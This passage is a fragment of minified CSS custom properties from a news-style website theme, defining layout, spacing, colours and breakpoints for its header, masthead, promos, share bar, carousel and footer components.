rgba(0, 0, 0, 0.15);--b-header-nav-chain--webkit-box-shadow:0px 0px 24px 0px rgba(0, 0, 0, 0.15);--b-header-nav-chain--moz-box-shadow:0px 0px 24px 0px rgba(0, 0, 0, 0.15);--b-header-nav-chain-flyout-nav-block-size:calc(100vh - var(--header-nav-chain-height-scrolled));--b-header-nav-chain-flyout-nav-gap:0;--b-header-nav-chain-flyout-nav-font-weight:var(--global-font-weight-7);--b-header-nav-chain-flyout-nav-list-style:none;--b-header-nav-chain-flyout-nav-position:relative;--b-header-nav-chain-flyout-nav-components-desktop-display:none;--b-header-nav-chain-flyout-nav-components-desktop-padding-block-end:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-desktop-padding-block-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-desktop-padding-inline-end:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-desktop-padding-inline-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-mobile-display:flex;--b-header-nav-chain-flyout-nav-components-mobile-padding-block-end:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-mobile-padding-block-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-mobile-padding-inline-end:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-mobile-padding-inline-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-item-background:#292929;--b-header-nav-chain-flyout-nav-item-background-color:var(--global-black);--b-header-nav-chain-flyout-nav-item-hover-active-background-color:var(--global-neutral-7);--b-header-nav-chain-flyout-nav-subsection-anchor-block-size:var(--global-spacing-8);--b-header-nav-chain-flyout-nav-subsection-caret-align-self:center;--b-header-nav-chain-flyout-nav-subsection-caret-appearance:none;--b-header-nav-chain-flyout-nav-subsection-caret-background:transparent;--b-header-nav-chain-flyout-nav-subsection-caret-border:0;--b-header-nav-chain-flyout-nav-subsection-caret-display:flex;--b-header-nav-chain-flyout-nav-subsection-caret-open-transform:rotate(180deg);--b-header-nav-chain-flyout-nav-subsection-container-display:none;--b-header-nav-chain-flyout-nav-subsection-container-flex-direction:column;--b-header-nav-chain-flyout-nav-subsection-container-position:relative;--b-header-nav-chain-flyout-nav-subsection-container-open-display:flex;--b-header-nav-chain-flyout-nav-subsection-menu-background:var(--global-white);--b-header-nav-chain-flyout-nav-widgets-margin-block-start:var(--global-spacing-3);--b-header-nav-chain-flyout-nav-widgets-padding-block-end:var(--global-spacing-1);--b-header-nav-chain-flyout-nav-widgets-padding-block-start:var(--global-spacing-1);--b-header-nav-chain-flyout-nav-widgets-padding-inline-end:var(--global-spacing-4);--b-header-nav-chain-flyout-nav-widgets-padding-inline-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-wrapper-background:#292929;--b-header-nav-chain-flyout-nav-wrapper-z-index:10;--b-header-nav-chain-flyout-nav-wrapper-transition:transform 300ms ease-in-out;--b-header-nav-chain-flyout-nav-wrapper-inline-size:100vw;--b-header-nav-chain-flyout-nav-wrapper-closed-transform:translate(calc(var(--text-direction) * -100vw), 0);--b-header-nav-chain-flyout-nav-wrapper-open-gap:0;--b-header-nav-chain-flyout-overlay-margin-block-start:var(--header-nav-chain-height);--b-header-nav-chain-flyout-overlay-z-index:8;--b-header-nav-chain-flyout-overlay-background:var(--header-nav-chain-overlay-background-color);--b-header-nav-chain-flyout-overlay--ms-overflow-style:none;--b-header-nav-chain-flyout-overlay-position:absolute;--b-header-nav-chain-flyout-overlay-scrollbar-width:none;--b-header-nav-chain-flyout-overlay-inset-inline-start:0;--b-header-nav-chain-flyout-overlay-inset-block-start:0;--b-header-nav-chain-flyout-overlay-closed-overflow-y:hidden;--b-header-nav-chain-flyout-overlay-closed-overflow-block:hidden;--b-header-nav-chain-flyout-overlay-closed-inline-size:0;--b-header-nav-chain-flyout-overlay-open-background:var(--header-nav-chain-overlay-background-color);--b-header-nav-chain-flyout-overlay-open-overflow-y:scroll;--b-header-nav-chain-flyout-overlay-open-overflow-block:scroll;--b-header-nav-chain-flyout-overlay-open-transform:translate(0, 0);--b-header-nav-chain-flyout-overlay-open-inline-size:100%;--b-header-nav-chain-flyout-overlay-scrollbar-display:none;--b-header-nav-chain-links-list-display:none;--b-header-nav-chain-links-list-gap:var(--global-spacing-2);--b-header-nav-chain-links-list-block-size:var(--global-spacing-5);--b-header-nav-chain-links-list-flex:11 auto;--b-header-nav-chain-links-list-overflow:hidden;--b-header-nav-chain-links-list-text-align:start;--b-header-nav-chain-links-list-inline-size:auto;--b-header-nav-chain-links-list-flex-wrap:wrap;--b-header-nav-chain-links-list-item-display:flex;--b-header-nav-chain-links-list-item-gap:var(--global-spacing-2);--b-header-nav-chain-logo-margin-inline-end:auto;--b-header-nav-chain-logo-center-margin-inline-end:0;--b-header-nav-chain-logo-hidden-opacity:0;--b-header-nav-chain-logo-hidden-transition:opacity 0.8s ease, visibility 0s ease 0s;--b-header-nav-chain-logo-hidden-visibility:hidden;--b-header-nav-chain-logo-image-max-inline-size:240px;--b-header-nav-chain-logo-image-max-block-size:var(--header-nav-chain-height);--b-header-nav-chain-logo-image-transition:(opacity 0.4s ease,);--b-header-nav-chain-logo-image-hover-opacity:0.7;--b-header-nav-chain-logo-image-hover-transition:(opacity 0.4s ease,);--b-header-nav-chain-logo-right-margin-inline-start:auto;--b-header-nav-chain-logo-right-margin-inline-end:0;--b-header-nav-chain-logo-show-opacity:1;--b-header-nav-chain-logo-show-transition:opacity 0.8s ease, visibility 0s ease 0s;--b-header-nav-chain-logo-show-visibility:visible;--b-header-nav-chain-nav-search-align-items:center;--b-header-nav-chain-nav-search-display:flex;--b-header-nav-chain-nav-search-justify-content:center;--b-header-nav-chain-nav-search-position:relative;--b-header-nav-chain-nav-search-box-position-position:absolute;--b-header-nav-chain-nav-search-box-position-inset-inline-end:0;--b-header-nav-chain-nav-search-box-svg-fill:#191919;--b-header-nav-chain-nav-search-box-svg-block-size:1rem;--b-header-nav-chain-nav-search-box-svg-inline-size:1rem;--b-header-nav-chain-nav-search-button-background:transparent;--b-header-nav-chain-nav-search-button-border:transparent;--b-header-nav-chain-nav-search-button-cursor:pointer;--b-header-nav-chain-nav-search-input-font-family:var(--font-family-primary);--b-header-nav-chain-nav-search-input-font-weight:normal;--b-header-nav-chain-nav-search-input-padding-block-end:0;--b-header-nav-chain-nav-search-input-padding-block-start:0;--b-header-nav-chain-nav-search-input-padding-inline-end:0;--b-header-nav-chain-nav-search-input-padding-inline-start:0;--b-header-nav-chain-nav-search-input-inline-size:0;--b-header-nav-chain-nav-search-input-open-font-size:var(--body-font-size);--b-header-nav-chain-nav-search-input-open-block-size:var(--global-spacing-7);--b-header-nav-chain-nav-search-input-open-line-height:var(--global-line-height-4);--b-header-nav-chain-nav-search-input-open-padding-block-end:var(--global-spacing-1);--b-header-nav-chain-nav-search-input-open-padding-block-start:var(--global-spacing-1);--b-header-nav-chain-nav-search-input-open-padding-inline-end:var(--global-spacing-5);--b-header-nav-chain-nav-search-input-open-padding-inline-start:var(--global-spacing-3);--b-header-nav-chain-nav-search-input-open-inline-size:100%;--b-header-nav-chain-scrolled-min-block-size:var(--header-nav-chain-height-scrolled);--b-header-nav-chain-scrolled-flyout-overlay-margin-block-start:var(--header-nav-chain-height-scrolled);--b-header-nav-chain-top-layout-align-items:center;--b-header-nav-chain-top-layout-display:flex;--b-header-nav-chain-top-layout-justify-content:space-between;--b-header-nav-chain-top-layout-inline-size:100%;--b-header-nav-chain-top-layout-gap:var(--global-spacing-5);--b-header-nav-chain-top-layout-last-child-margin-inline-end:0;--b-header-nav-chain-top-layout-last-child-flex-shrink:0;--b-header-nav-chain-top-nav-components-desktop-align-items:center;--b-header-nav-chain-top-nav-components-desktop-display:none;--b-header-nav-chain-top-nav-components-desktop-gap:var(--global-spacing-2);--b-header-nav-chain-top-nav-components-mobile-align-items:center;--b-header-nav-chain-top-nav-components-mobile-display:flex;--b-header-nav-chain-top-nav-left-justify-content:flex-start;--b-header-nav-chain-top-nav-left-flex-shrink:0;--b-header-nav-chain-top-nav-right-display:flex;--b-header-nav-chain-top-nav-right-justify-content:flex-end;--b-header-nav-chain-top-nav-right-flex-shrink:0;--b-header-nav-chain-top-nav-right-margin-inline-end:0;--b-header-small-text-transform:uppercase;--b-header-small-margin-bottom:1.5rem;--b-header-small-font-weight:600;--b-header-small-border-top:var(--global-corporative-color) 4px solid;--b-header-small-width:fit-content;--b-header-small-font-size:var(--body-font-size-small);--b-header-small-line-height:var(--body-line-height-small);--b-headline-line-height:2.4rem;--b-headline-font-weight:600;--b-headline-font-size:1.75rem;--b-headline-margin-top:0.7rem;--b-headline-margin-bottom:1rem;--b-headline-font-family:var(--font-family-primary);--b-large-manual-promo-gap:var(--global-spacing-4);--b-large-manual-promo-text-gap:0;--b-large-promo-gap:var(--global-spacing-4);--b-large-promo-icon-label-align-items:center;--b-large-promo-icon-label-padding-block-start:var(--global-spacing-2);--b-large-promo-icon-label-padding-block-end:var(--global-spacing-2);--b-large-promo-icon-label-padding-inline-end:var(--global-spacing-2);--b-large-promo-icon-label-padding-inline-start:var(--global-spacing-2);--b-large-promo-icon-label-background-color:var(--color-primary);--b-large-promo-icon-label-border:0;--b-large-promo-icon-label-border-radius:var(--global-spacing-2);--b-large-promo-icon-label-inset-block-end:var(--global-spacing-2);--b-large-promo-icon-label-margin-inline-start:var(--global-spacing-2);--b-large-promo-icon-label-position:absolute;--b-large-promo-icon-label-z-index:1;--b-large-promo-label-margin-inline-start:var(--global-spacing-2);--b-large-promo-label-color:var(--global-white);--b-large-promo-text-gap:0;--b-lead-art-carousel-close-button-color:var(--global-white);--b-lead-art-carousel-image-wrapper-aspect-ratio:1.7777777778;--b-lead-art-carousel-track-button-color:var(--global-white);--b-lead-art-image-wrapper-overflow:hidden;--b-lead-art-image-wrapper-align-items:center;--b-lead-art-image-wrapper-background-color:var(--global-black);--b-lead-art-image-wrapper-display:flex;--b-lead-art-image-wrapper-justify-content:center;--b-lead-art-image-wrapper-max-block-size:75vh;--b-leaderboard_large-padding:0.5rem 0;--b-leaderboard_large-margin-bottom:1rem;--b-leaderboard_reduced-padding:0.5rem 0;--b-leaderboard_reduced-margin-bottom:1rem;--b-links-bar-gap:var(--global-spacing-2);--b-masthead-margin-block-start:1.5rem;--b-masthead-border-block-end:1px solid #e7ebe7;--b-masthead-border-bottom:1px solid #e7ebe7;--b-masthead-color:var(--text-color);--b-masthead-display:none;--b-masthead-font-family:var(--font-family-primary);--b-masthead-font-size:var(--body-font-size-small);--b-masthead-line-height:var(--body-line-height-tiny);--b-masthead-gap:var(--global-spacing-4);--b-masthead-content-margin-bottom:15px;--b-masthead-content-margin-top:-35px;--b-masthead-content-display:flex;--b-masthead-content-justify-content:space-evenly;--b-masthead-date-font-family:var(--font-family-primary);--b-masthead-date-font-weight:300;--b-masthead-date-font-size:0.875rem;--b-masthead-date-color:#60616d;--b-masthead-date-align-items:flex-end;--b-masthead-date-display:flex;--b-masthead-date-justify-content:flex-start;--b-masthead-date-flex:11 0%;--b-masthead-divider-margin-block-end:0;--b-masthead-divider-margin-block-start:0;--b-masthead-divider-margin-inline-end:0;--b-masthead-divider-margin-inline-start:0;--b-masthead-divider-padding-block-end:0;--b-masthead-divider-padding-block-start:0;--b-masthead-divider-padding-inline-end:0;--b-masthead-divider-padding-inline-start:0;--b-masthead-link-align-items:flex-end;--b-masthead-link-display:flex;--b-masthead-link-justify-content:flex-end;--b-masthead-link-flex:11 0%;--b-masthead-logo-max-height:80px;--b-masthead-logo-display:flex;--b-masthead-logo-justify-content:center;--b-masthead-logo-image-max-block-size:64px;--b-masthead-logo-image-object-fit:contain;--b-masthead-logo-image-vertical-align:middle;--b-masthead-tagline-display:flex;--b-masthead-tagline-flex:11 0%;--b-masthead-tagline-justify-content:center;--b-masthead-tagline-font-family:var(--font-family-primary);--b-masthead-tagline-text-align:center;--b-medium-manual-promo-clear:both;--b-medium-manual-promo-display:table;--b-medium-manual-promo-inline-size:100%;--b-medium-promo-clear:both;--b-medium-promo-display:table;--b-medium-promo-inline-size:100%;--b-medium-promo-icon-label-align-items:center;--b-medium-promo-icon-label-padding-block-start:var(--global-spacing-2);--b-medium-promo-icon-label-padding-block-end:var(--global-spacing-2);--b-medium-promo-icon-label-padding-inline-start:var(--global-spacing-2);--b-medium-promo-icon-label-padding-inline-end:var(--global-spacing-2);--b-medium-promo-icon-label-background-color:var(--color-primary);--b-medium-promo-icon-label-border:0;--b-medium-promo-icon-label-border-radius:var(--global-spacing-2);--b-medium-promo-icon-label-inset-block-end:var(--global-spacing-2);--b-medium-promo-icon-label-margin-inline-start:var(--global-spacing-2);--b-medium-promo-icon-label-position:absolute;--b-medium-promo-icon-label-z-index:1;--b-medium-promo-label-margin-inline-start:var(--global-spacing-2);--b-medium-promo-label-color:var(--global-white);--b-medium-promo-label-display:none;--b-numbered-list-gap:var(--global-spacing-4);--b-numbered-list-item-gap:var(--global-spacing-5);--b-numbered-list-item-image-max-inline-size:25%;--b-numbered-list-items-gap:var(--global-spacing-4);--b-oopFalse-width:0px;--b-oopFalse-height:0px;--b-overline-background-color:var(--global-corporative-color-contrast);--b-overline-padding:0.1rem 0.6rem;--b-overline-color:#fff !important;--b-overline-border-radius:4px;--b-overline-font-size:1rem;--b-overline-font-weight:400;--b-overline-width:fit-content;--b-pie_foto-padding:0.5rem 0;--b-pie_foto-margin-top:1.5rem;--b-quad-chain-child-item-gap:var(--global-spacing-6) 0;--b-quad-chain-child-item-empty-display:contents;--b-quad-chain-children-grid-grid-template-columns:1fr;--b-quad-chain-children-grid-gap:var(--global-spacing-6) 0;--b-results-list-see-more-margin-bottom:1.5rem;--b-results-list-see-more-margin-block-start:var(--global-spacing-2);--b-results-list-wrapper-gap:var(--global-spacing-5);--b-search-results-list-field-wrapper-display:grid;--b-search-results-list-field-wrapper-gap:var(--global-spacing-4);--b-search-results-list-field-wrapper-grid-template:"icon input search" 1fr/var(--global-spacing-7) 1fr auto;--b-section-title-gap:var(--global-spacing-4);--b-section-title-links-display:flex;--b-section-title-links-flex-wrap:wrap;--b-share-bar-background:var(--background-color);--b-share-bar-box-shadow:var(--global-box-shadow-1);--b-share-bar-border-start-start-radius:0;--b-share-bar-border-start-end-radius:var(--border-radius);--b-share-bar-border-end-end-radius:var(--border-radius);--b-share-bar-border-end-start-radius:0;--b-share-bar-display:none;--b-share-bar-gap:var(--global-spacing-2);--b-share-bar-inset-block-start:200px;--b-share-bar-inset-inline-start:0;--b-share-bar-padding-block-end:var(--global-spacing-4);--b-share-bar-padding-block-start:var(--global-spacing-4);--b-share-bar-padding-inline-end:0;--b-share-bar-padding-inline-start:0;--b-share-bar-position:fixed;--b-share-bar-email-fill:#b61818;--b-share-bar-email-hover-fill:#c66565;--b-share-bar-facebook-fill:#415993;--b-share-bar-facebook-hover-fill:#5d6f9a;--b-share-bar-linkedin-fill:#3076b0;--b-share-bar-linkedin-hover-fill:#6baae8;--b-share-bar-pinterest-fill:#ad2526;--b-share-bar-pinterest-hover-fill:#b44c4c;--b-share-bar-twitter-fill:#000000;--b-share-bar-twitter-hover-fill:#000000;--b-simple-list-gap:var(--global-spacing-4);--b-simple-list-author-item-gap:var(--global-spacing-6);--b-simple-list-author-item-width:32%;--b-simple-list-author-item-border:1px solid #e7ebe7;--b-simple-list-author-item-padding:0.75rem;--b-simple-list-author-item-wrap-height:100%;--b-simple-list-author-item-wrap-display:flex;--b-simple-list-author-item-wrap-flex-direction:column;--b-simple-list-author-item-wrap-justify-content:center;--b-simple-list-author-items-gap:var(--global-spacing-4);--b-simple-list-author-items-justify-content:space-between;--b-simple-list-author-title-text-transform:uppercase;--b-simple-list-author-title-font-family:var(--font-family-primary);--b-simple-list-author-title-border-top:var(--global-corporative-color) 4px solid;--b-simple-list-author-title-font-size:1.125rem;--b-simple-list-author-title-width:fit-content;--b-simple-list-authorImage-border-radius:50%;--b-simple-list-authorImage-overflow:hidden;--b-simple-list-authorImage-width:80px;--b-simple-list-authorImage-height:80px;--b-simple-list-authorImage-min-height:80px;--b-simple-list-authorImage-min-width:80px;--b-simple-list-item-gap:var(--global-spacing-6);--b-simple-list-item-anchor-flex:0 0 33%;--b-simple-list-item-native-max-width:240px;--b-simple-list-item-native-max-height:50px;--b-simple-list-item-native-display:block;--b-simple-list-item-native-margin:0 auto;--b-simple-list-item-wrap-native-border-top:1px solid #e7ebe7;--b-simple-list-item-wrap-native-padding-top:0.5rem;--b-simple-list-item-wrap-native-padding-bottom:0.5rem;--b-simple-list-items-gap:var(--global-spacing-4);--b-single-chain-children-stack-gap:var(--global-spacing-6);--b-sky_scrapper-width:160px;--b-sky_scrapper-margin-left:0.5rem;--b-sky_scrapper-position:sticky;--b-sky_scrapper-top:60px;--b-small-manual-promo-display:grid;--b-small-manual-promo-gap:var(--global-spacing-5);--b-small-manual-promo-grid-template-columns:1fr;--b-small-manual-promo-above-grid-template-columns:1fr;--b-small-manual-promo-below-grid-template-columns:1fr;--b-small-manual-promo-left-gap:var(--global-spacing-6);--b-small-manual-promo-left-grid-template-columns:1fr 2fr;--b-small-manual-promo-right-gap:var(--global-spacing-6);--b-small-manual-promo-right-grid-template-columns:2fr 1fr;--b-small-promo-display:grid;--b-small-promo-gap:var(--global-spacing-5);--b-small-promo-grid-template-columns:1fr;--b-small-promo-left-gap:var(--global-spacing-6);--b-small-promo-left-grid-template-columns:1fr 2fr;--b-small-promo-right-gap:var(--global-spacing-6);--b-small-promo-right-grid-template-columns:2fr 1fr;--b-subheadline-font-size:1.3rem;--b-subheadline-line-height:1.9rem;--b-subheadline-font-weight:400;--b-subheadline-margin-block-end:1rem;--b-top-table-list-grid-template-columns:1fr;--b-top-table-list-grid-template-rows:auto;--b-top-table-list-gap:var(--global-spacing-5);--b-top-table-list-large-gap:var(--global-spacing-4);--b-top-table-list-large-container-grid-template-columns:1fr;--b-top-table-list-large-icon-label-align-items:center;--b-top-table-list-large-icon-label-background-color:var(--color-primary);--b-top-table-list-large-icon-label-border-block-end:0;--b-top-table-list-large-icon-label-border-block-start:0;--b-top-table-list-large-icon-label-border-inline-end:0;--b-top-table-list-large-icon-label-border-inline-start:0;--b-top-table-list-large-icon-label-border-radius:var(--global-spacing-2);--b-top-table-list-large-icon-label-inset-block-end:var(--global-spacing-2);--b-top-table-list-large-icon-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-large-icon-label-padding-block-end:var(--global-spacing-2);--b-top-table-list-large-icon-label-padding-block-start:var(--global-spacing-2);--b-top-table-list-large-icon-label-padding-inline-end:var(--global-spacing-2);--b-top-table-list-large-icon-label-padding-inline-start:var(--global-spacing-2);--b-top-table-list-large-icon-label-position:absolute;--b-top-table-list-large-icon-label-z-index:1;--b-top-table-list-large-label-color:var(--global-white);--b-top-table-list-large-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-large-text-gap:0;--b-top-table-list-medium-container-gap:var(--global-spacing-8);--b-top-table-list-medium-container-grid-template-columns:1fr;--b-top-table-list-medium-container-grid-template-rows:auto;--b-top-table-list-medium-icon-label-align-items:center;--b-top-table-list-medium-icon-label-background-color:var(--color-primary);--b-top-table-list-medium-icon-label-border-block-end:0;--b-top-table-list-medium-icon-label-border-block-start:0;--b-top-table-list-medium-icon-label-border-inline-end:0;--b-top-table-list-medium-icon-label-border-inline-start:0;--b-top-table-list-medium-icon-label-border-radius:var(--global-spacing-2);--b-top-table-list-medium-icon-label-inset-block-end:var(--global-spacing-2);--b-top-table-list-medium-icon-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-medium-icon-label-padding-block-end:var(--global-spacing-2);--b-top-table-list-medium-icon-label-padding-block-start:var(--global-spacing-2);--b-top-table-list-medium-icon-label-padding-inline-end:var(--global-spacing-2);--b-top-table-list-medium-icon-label-padding-inline-start:var(--global-spacing-2);--b-top-table-list-medium-icon-label-position:absolute;--b-top-table-list-medium-icon-label-z-index:1;--b-top-table-list-medium-label-color:var(--global-white);--b-top-table-list-medium-label-display:none;--b-top-table-list-medium-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-medium-show-image-grid-template-columns:66% auto;--b-top-table-list-small-display:grid;--b-top-table-list-small-gap:var(--global-spacing-5) var(--global-spacing-6);--b-top-table-list-small-grid-template-columns:1fr;--b-top-table-list-small-container-2-margin-bottom:1.5rem;--b-top-table-list-small-icon-label-align-items:center;--b-top-table-list-small-icon-label-background-color:var(--color-primary);--b-top-table-list-small-icon-label-border-block-end:0;--b-top-table-list-small-icon-label-border-block-start:0;--b-top-table-list-small-icon-label-border-inline-end:0;--b-top-table-list-small-icon-label-border-inline-start:0;--b-top-table-list-small-icon-label-border-radius:var(--global-spacing-2);--b-top-table-list-small-icon-label-inset-block-end:var(--global-spacing-2);--b-top-table-list-small-icon-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-small-icon-label-padding-block-end:var(--global-spacing-2);--b-top-table-list-small-icon-label-padding-block-start:var(--global-spacing-2);--b-top-table-list-small-icon-label-padding-inline-end:var(--global-spacing-2);--b-top-table-list-small-icon-label-padding-inline-start:var(--global-spacing-2);--b-top-table-list-small-icon-label-position:absolute;--b-top-table-list-small-icon-label-z-index:1;--b-top-table-list-small-left-grid-template-columns:auto 66%;--b-top-table-list-small-right-grid-template-columns:66% auto;--b-top-table-list-xl-margin-bottom:1.5rem;--b-top-table-list-xl-container-grid-template-columns:1fr;--b-top-table-list-xl-icon-label-align-items:center;--b-top-table-list-xl-icon-label-background-color:var(--color-primary);--b-top-table-list-xl-icon-label-border-block-end:0;--b-top-table-list-xl-icon-label-border-block-start:0;--b-top-table-list-xl-icon-label-border-inline-end:0;--b-top-table-list-xl-icon-label-border-inline-start:0;--b-top-table-list-xl-icon-label-border-radius:var(--global-spacing-2);--b-top-table-list-xl-icon-label-inset-block-end:var(--global-spacing-2);--b-top-table-list-xl-icon-label-margin-inline-start:var(--global-spacing-2);--b-top-table-list-xl-icon-label-padding-block-end:var(--global-spacing-2);--b-top-table-list-xl-icon-label-padding-block-start:var(--global-spacing-2);--b-top-table-list-xl-icon-label-padding-inline-end:var(--global-spacing-2);--b-top-table-list-xl-icon-label-padding-inline-start:var(--global-spacing-2);--b-top-table-list-xl-icon-label-position:absolute;--b-top-table-list-xl-icon-label-z-index:1;--b-top-table-list-xl-label-color:var(--global-white);--b-top-table-list-xl-label-margin-inline-start:var(--global-spacing-2);--b-triple-chain-child-item-gap:var(--global-spacing-6) 0;--b-triple-chain-child-item-empty-display:contents;--b-triple-chain-children-grid-grid-template-columns:1fr;--b-triple-chain-children-grid-gap:var(--global-spacing-6) 0;--b-video-player-gap:var(--global-spacing-4);--b-video-player-feature-gap:var(--global-spacing-6);--b-video-player-feature-meta-margin-block-end:auto;--b-video-player-feature-meta-margin-block-start:auto;--b-video-player-feature-meta-margin-inline-end:auto;--b-video-player-feature-meta-margin-inline-start:auto;--b-video-player-feature-meta-inline-size:var(--content-scale-width);--b-whatsapp-btn-font-family:var(--font-family-primary);--b-whatsapp-btn-color:#fff;--b-whatsapp-btn-text-decoration:none;--b-whatsapp-btn-background-color:#4ebc71;--b-whatsapp-btn-border-radius:5px;--b-whatsapp-btn-display:flex;--b-whatsapp-btn-justify-content:center;--b-whatsapp-btn-padding:10px;--b-whatsapp-btn-margin:5px 10px;--b-xl-promo-icon-label-align-items:center;--b-xl-promo-icon-label-padding-block-start:var(--global-spacing-2);--b-xl-promo-icon-label-padding-inline-end:var(--global-spacing-2);--b-xl-promo-icon-label-padding-block-end:var(--global-spacing-2);--b-xl-promo-icon-label-padding-inline-start:var(--global-spacing-2);--b-xl-promo-icon-label-background-color:var(--color-primary);--b-xl-promo-icon-label-border:0;--b-xl-promo-icon-label-border-radius:var(--global-spacing-2);--b-xl-promo-icon-label-inset-block-end:var(--global-spacing-2);--b-xl-promo-icon-label-margin-inline-start:var(--global-spacing-2);--b-xl-promo-icon-label-position:absolute;--b-xl-promo-icon-label-z-index:1;--b-xl-promo-label-margin-inline-start:var(--global-spacing-2);--b-xl-promo-label-color:var(--global-white)}}@media(min-width:48rem){:root{--heading-level-1-font-size:var(--global-font-size-15);--heading-level-2-font-size:var(--global-font-size-14);--heading-level-2-line-height:var(--global-line-height-3);--heading-level-3-font-size:var(--global-font-size-13);--heading-level-3-line-height:var(--global-line-height-3);--heading-level-4-font-size:var(--global-font-size-12);--heading-level-4-line-height:var(--global-line-height-3);--heading-level-5-font-size:var(--global-font-size-11);--heading-level-5-line-height:var(--global-line-height-4);--heading-level-6-font-size:var(--global-font-size-7);--c-carousel---slides:4;--c-carousel-actions-display:flex;--c-carousel-additional-controls-gap:var(--global-spacing-2);--c-carousel-additional-controls-padding-block-start:0;--c-carousel-additional-controls-padding-inline-start:var(--global-spacing-2);--c-carousel-additional-controls-padding-block-end:0;--c-carousel-additional-controls-padding-inline-end:0;--c-carousel-fullscreen-padding-block-start:var(--global-spacing-5);--c-carousel-fullscreen-padding-inline-start:0;--c-carousel-fullscreen-padding-block-end:var(--global-spacing-5);--c-carousel-fullscreen-padding-inline-end:0;--c-carousel-fullscreen-button-toggle-auto-play-display:flex;--c-carousel-fullscreen-controls-flex-direction:initial;--c-carousel-fullscreen-controls-padding-block-start:var(--global-spacing-5);--c-carousel-fullscreen-controls-padding-inline-end:var(--global-spacing-5);--c-carousel-fullscreen-controls-padding-block-end:var(--global-spacing-5);--c-carousel-fullscreen-controls-padding-inline-start:var(--global-spacing-5);--c-carousel-fullscreen-controls-place-self:flex-start;--c-carousel-track-gap:var(--global-spacing-6);--c-date-margin-left:0.5rem;--c-video-frame-background-color:var(--global-black);--b-article-body-font-size:var(--heading-level-6-font-size);--b-article-body-image-wrapper-max-block-size:75vh;--b-article-tag-display:flex;--b-article-tag-margin-top:inherit;--b-author-bio-author-description-font-size:var(--body-font-size);--b-author-bio-author-description-line-height:var(--body-line-height);--b-author-bio-social-link-wrapper-margin-block-start:var(--global-spacing-4);--b-byline-margin-block-start:0rem;--b-byline-line-height:2.5rem;--b-byline-padding-right:1rem;--b-card-list-margin-bottom:1rem;--b-double-chain-child-item-empty-display:initial;--b-double-chain-children-grid-grid-template-columns:1fr 1fr;--b-double-chain-children-grid-gap:0 var(--global-spacing-5);--b-follow-us-wrap-flex-direction:rows;--b-footer-links-grid-auto-flow:column;--b-footer-links-grid-template-columns:1fr 1fr 1fr 1fr;--b-footer-social-links-container-border-block-end:none;--b-footer-social-links-container-inline-size:max-content;--b-footer-top-container-border-block-end:1px solid var(--global-neutral-4);--b-footer-top-container-grid-auto-flow:column;--b-footer-top-container-grid-template-columns:1fr auto 1fr;--b-footer-top-container-grid-template-rows:auto;--b-full-author-bio-flex-direction:row;--b-full-author-bio-gap:var(--global-spacing-5);--b-full-author-bio-margin-block-end:0;--b-full-author-bio-margin-block-start:0;--b-full-author-bio-margin-inline-end:0;--b-full-author-bio-margin-inline-start:0;--b-full-author-bio-max-inline-size:auto;--b-full-author-bio-social-header-text-align:start;--b-full-author-bio-social-icons-justify-content:flex-start;--b-gallery-image-wrapper-max-block-size:75vh;--b-header-nav-chain-padding-block-end:var(--global-spacing-3);--b-header-nav-chain-padding-block-start:var(--global-spacing-3);--b-header-nav-chain-padding-inline-end:var(--global-spacing-5);--b-header-nav-chain-padding-inline-start:var(--global-spacing-5);--b-header-nav-chain-flyout-nav-components-desktop-display:flex;--b-header-nav-chain-flyout-nav-components-mobile-display:none;--b-header-nav-chain-flyout-nav-wrapper-inline-size:315px;--b-header-nav-chain-flyout-nav-wrapper-closed-transform:translate(calc(var(--text-direction) * -315px), 0);--b-header-nav-chain-links-list-display:flex;--b-header-nav-chain-top-nav-components-desktop-display:flex;--b-header-nav-chain-top-nav-components-mobile-display:none;--b-header-small-text-transform:uppercase;--b-header-small-margin-bottom:1.5rem;--b-header-small-font-size:var(--body-font-size);--b-header-small-line-height:var(--body-line-height);--b-headline-line-height:3rem;--b-headline-font-weight:600;--b-headline-font-size:2.5625rem;--b-large-manual-promo-gap:var(--global-spacing-6);--b-large-promo-gap:var(--global-spacing-6);--b-masthead-display:flex;--b-medium-promo-label-display:inline;--b-overline-font-size:1.15rem;--b-pie_foto-margin-top:0;--b-quad-chain-child-item-empty-display:initial;--b-quad-chain-children-grid-grid-template-columns:1fr 1fr 1fr 1fr;--b-quad-chain-children-grid-gap:0 var(--global-spacing-5);--b-share-bar-display:flex;--b-single-chain-children-stack-gap:var(--global-spacing-5);--b-subheadline-font-size:1.3rem;--b-subheadline-line-height:1.9rem;--b-subheadline-font-weight:400;--b-top-table-list-large-gap:var(--global-spacing-6);--b-top-table-list-large-container-margin-bottom:inherit;--b-top-table-list-medium-container-gap:var(--global-spacing-5);--b-top-table-list-medium-label-display:inline;--b-top-table-list-medium-show-image-grid-template-columns:auto 66%;--b-top-table-list-small-container-2-margin-bottom:inherit;--b-top-table-list-xl-container-margin-bottom:inherit;--b-triple-chain-child-item-empty-display:initial;--b-triple-chain-children-grid-grid-template-columns:1fr 1fr 1fr;--b-triple-chain-children-grid-gap:0 